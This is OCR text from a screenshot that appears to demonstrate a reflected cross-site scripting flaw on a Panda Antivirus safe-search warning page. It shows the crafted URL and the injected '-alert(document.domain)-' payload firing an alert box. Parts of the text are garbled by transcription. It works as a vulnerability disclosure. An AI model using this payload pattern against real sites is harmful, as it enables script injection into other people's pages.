 Panda Antivirus Safe Search Protection - Windows Internet Explorer
http://download.pandasecurity.com/cav/eng/malicious/?url=%22-alert%28document.domain%29-%22
Bing
Favorites Suggested Sites Web Slice Gallery
Panda Antivirus Safe Search Protection
Page Safety Tools
panda |
"-alert(document.domain)-"
Contains malware and exploits!
Message from webpage
download.pandasecurity.com
OK
Panda Securi u this time.
We have detected that th contains malware and
exploi ter.
We advise you not to proceed with visiting
"-alert(document.domain)-"
I understand that visiting the web page could infect my computer
Get protection from pages like this or
other type of malware - always
Waiting for http://download.pandasecurity.com/cav/eng/malicious/?url=%22-alert%28document.domain%29-%22... Internet | Protected Mode: Off 100%